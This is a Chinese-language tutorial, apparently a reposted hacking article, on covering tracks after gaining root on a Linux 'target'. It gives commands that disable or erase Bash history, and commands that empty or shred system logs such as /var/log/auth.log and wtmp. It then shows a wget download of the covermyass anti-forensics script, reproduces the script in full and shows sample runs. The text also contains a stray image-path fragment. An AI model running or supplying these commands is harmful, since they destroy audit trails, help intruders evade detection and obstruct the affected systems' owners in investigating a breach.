目录导航
删除 Bash 历史记录
Bash 将当前会话中使用的命令列表保存在内存中,因此必须对其进行清理以覆盖其踪迹。
让我们使用history命令查看当前历史记录:
root@target:/# history1 cd /
2 ls
3 find / -perm -222 -type d 2> / dev / null
4 cd / dev / shm /
5 cd /
6 mkdir /dev/shm/.secret
7 ls -l / dev / shm /
8 ls -la /dev/shm/
9 ls
10 rmdir /dev/shm/.secret/
11 history命令写入环境变量
HISTFILE通常使用这个命令
.bash_history… 让我们使用echo来查找位置:
root@target:/# echo $HISTFILE
/root/.bash_history我们使用unset 命令删除变量:
root@target:/# unset HISTFILE再次重复这个过程,我们看到什么都没有出现:
root@target:/# echo $HISTFILE为了防止历史命令被保存,您也可以将其发送到/dev/null。
为此,请设置变量:
root@target:/# HISTFILE=/dev/null或者用 export 命令做同样的事情:
root@target:/# export HISTFILE=/dev/null历史现在将被发送到 /dev/null(即无处):
root@target:/# echo $HISTFILE
/dev/null使用 HISTSIZE 变量将当前会话期间要保留的命令数设置为 0:
root@target:/# HISTSIZE=0或者,使用导出命令:
root@target:/# export HISTSIZE=0使用HISTFILESIZE变量更改历史文件中允许的行数。将此值设置为 0:
root@target:/# HISTFILESIZE=0或导出:
root@target:/# export HISTFILESIZE=0您还可以使用set命令来更改 shell 参数。
要禁用历史选项,请使用以下命令:
root@target:/# set +o history再次开启的命令:
root@target:/# set -o history同样,您可以使用shopt命令更改 shell选项。
要禁用历史记录,请使用以下命令:
root@target:/# shopt -ou history再次开启:
root@target:/# shopt -os history在目标系统上执行命令时,有时可以通过运行带有前导空格的命令来避免将它们存储在历史记录中:
root@target:~# cat /etc/passwd这种方法并不总是有效并且取决于系统。也可以使用-c开关简单地清除历史记录:
root@target:~# history -c要确保将更改写入磁盘,请使用-w 开关:
root@target:~# history -w这些操作只会清除当前会话的历史记录。为了确保在您注销会话时清除历史记录,以下命令可以派上用场:
root@target:/# cat /dev/null > ~/.bash_history && history -c && exit您还可以使用kill命令退出会话而不保存历史记录:
root@target:/# kill -9 $$清除日志文件
除了 Bash 的历史记录之外,它还需要清理日志以不被注意。
以下是一些常见的日志文件及其内容:
- /var/log/auth.log 认证
- /var/log/cron.log Cron 任务
- /var/log/maillog 邮件
- /var/log/httpd Apache
当然,可以简单地使用rm命令删除日志:
root@target:/# rm /var/log/auth.log但最有可能的是,这个过程会导致许多危险信号。因此,最好将文件清空,而不是将其完全擦除。
使用truncate命令将文件大小减少到 0:
root@target:/# truncate -s 0 /var/log/auth.log请注意,截断功能并不总是存在,也不是在所有系统上都存在。
同样可以通过将“nothing”映射到文件来完成:
root@target:/# echo '' > /var/log/auth.log还可以单独使用>来清理文件:
root@target:/# > /var/log/auth.log我们也可以发送到/dev/null:
root@target:/# cat /dev/null > /var/log/auth.log或者使用 tee 命令:
root@target:/# true | tee /var/log/auth.log您还可以使用dd命令不向日志文件写入任何内容:
root@target:/# dd if=/dev/null of=/var/log/auth.log
0+0 records in
0+0 records out
0 bytes (0 B) copied, 6.1494e-05 s, 0.0 kB/sshred命令可用于用无意义的二进制数据覆盖文件:
root@target:/# shred /var/log/auth.log此外,添加-zu将截断文件并用0覆盖它:
root@target:/# shred -zu /var/log/auth.logCovermyass 脚本
Covermyass 脚本自动执行我们之前介绍的过程,包括清除日志文件和禁用 Bash 历史记录。
root@target:/# wget https://raw.githubusercontent.com/sundowndev/covermyass/master/covermyass
covermyass代码
#!/usr/bin/env bash
LOGS_FILES=(
/var/log/messages # General message and system related stuff
/var/log/auth.log # Authenication logs
/var/log/kern.log # Kernel logs
/var/log/cron.log # Crond logs
/var/log/maillog # Mail server logs
/var/log/boot.log # System boot log
/var/log/mysqld.log # MySQL database server log file
/var/log/qmail # Qmail log directory
/var/log/httpd # Apache access and error logs directory
/var/log/lighttpd # Lighttpd access and error logs directory
/var/log/secure # Authentication log
/var/log/utmp # Login records file
/var/log/wtmp # Login records file
/var/log/yum.log # Yum command log file
/var/log/system.log # System Log
/var/log/DiagnosticMessages # Mac Analytics Data
/Library/Logs # System Application Logs
/Library/Logs/DiagnosticReports # System Reports
~/Library/Logs # User Application Logs
~/Library/Logs/DiagnosticReports # User Reports
)
function isRoot () {
if [ "$EUID" -ne 0 ]; then
return 1
fi
}
function menu () {
echo
echo "Welcome to Cover my ass tool !"
echo
echo "Select an option :"
echo
echo "1) Clear logs for user $USER"
echo "2) Permenently disable auth & bash history"
echo "3) Restore settings to default"
echo "99) Exit tool"
echo
printf "> "
read -r option
echo
}
function disableAuth () {
if [ -w /var/log/auth.log ]; then
ln /dev/null /var/log/auth.log -sf
echo "[+] Permanently sending /var/log/auth.log to /dev/null"
else
echo "[!] /var/log/auth.log is not writable! Retry using sudo."
fi
}
function disableHistory () {
ln /dev/null ~/.bash_history -sf
echo "[+] Permanently sending bash_history to /dev/null"
if [ -f ~/.zsh_history ]; then
ln /dev/null ~/.zsh_history -sf
echo "[+] Permanently sending zsh_history to /dev/null"
fi
export HISTFILESIZE=0
export HISTSIZE=0
echo "[+] Set HISTFILESIZE & HISTSIZE to 0"
set +o history
echo "[+] Disabled history library"
echo
echo "Permenently disabled bash log."
}
function enableAuth () {
if [ -w /var/log/auth.log ] && [ -L /var/log/auth.log ]; then
rm -rf /var/log/auth.log
echo "" > /var/log/auth.log
echo "[+] Disabled sending auth logs to /dev/null"
else
echo "[!] /var/log/auth.log is not writable! Retry using sudo."
fi
}
function enableHistory () {
if [[ -L ~/.bash_history ]]; then
rm -rf ~/.bash_history
echo "" > ~/.bash_history
echo "[+] Disabled sending history to /dev/null"
fi
if [[ -L ~/.zsh_history ]]; then
rm -rf ~/.zsh_history
echo "" > ~/.zsh_history
echo "[+] Disabled sending zsh history to /dev/null"
fi
export HISTFILESIZE=""
export HISTSIZE=50000
echo "[+] Restore HISTFILESIZE & HISTSIZE default values."
set -o history
echo "[+] Enabled history library"
echo
echo "Permenently enabled bash log."
}
function clearLogs () {
for i in "${LOGS_FILES[@]}"
do
if [ -f "$i" ]; then
if [ -w "$i" ]; then
echo "" > "$i"
echo "[+] $i cleaned."
else
echo "[!] $i is not writable! Retry using sudo."
fi
elif [ -d "$i" ]; then
if [ -w "$i" ]; then
rm -rf "${i:?}"/*
echo "[+] $i cleaned."
else
echo "[!] $i is not writable! Retry using sudo."
fi
fi
done
}
function clearHistory () {
if [ -f ~/.zsh_history ]; then
echo "" > ~/.zsh_history
echo "[+] ~/.zsh_history cleaned."
fi
echo "" > ~/.bash_history
echo "[+] ~/.bash_history cleaned."
history -c
echo "[+] History file deleted."
echo
echo "Reminder: your need to reload the session to see effects."
echo "Type exit to do so."
}
function exitTool () {
exit 1
}
clear # Clear output
# "now" option
if [ -n "$1" ] && [ "$1" == 'now' ]; then
clearLogs
clearHistory
exit 0
fi
menu
if [[ $option == 1 ]]; then
# Clear logs & current history
clearLogs
clearHistory
elif [[ $option == 2 ]]; then
# Permenently disable auth & bash log
disableAuth
disableHistory
elif [[ $option == 3 ]]; then
# Restore default settings
enableAuth
enableHistory
elif [[ $option == 99 ]]; then
# Exit tool
exitTool
else
echo "[!] Option not reconized. Exiting."
fi切换到可写目录并使用 chmod 使其可执行:
root@target:/tmp# chmod +x covermyass然后运行它:
root@target:/tmp# ./covermyass
Welcome to Cover my ass tool !
Select an option :
1) Clear logs for user root
2) Permenently disable auth & bash history
3) Restore settings to default
99) Exit tool我们提供了一个可自定义的提示,其中有多个选项可供选择。让我们选择第一个来清除日志:
> 1
[+] /var/log/messages cleaned.
[+] /var/log/auth.log cleaned.
[+] /var/log/kern.log cleaned.
[+] /var/log/wtmp cleaned.
[+] ~/.bash_history cleaned.
[+] History file deleted.
Reminder: your need to reload the session to see effects.
Type exit to do so.也可以使用选项 2 禁用 Bash 和登录历史记录:
> 2
[+] Permanently sending /var/log/auth.log to /dev/null
[+] Permanently sending bash_history to /dev/null
[+] Set HISTFILESIZE & HISTSIZE to 0
[+] Disabled history library
Permenently disabled bash log.如果您迫切需要清除所有内容,只需添加到now命令:
root@target:/tmp# ./covermyass now转载请注明出处及链接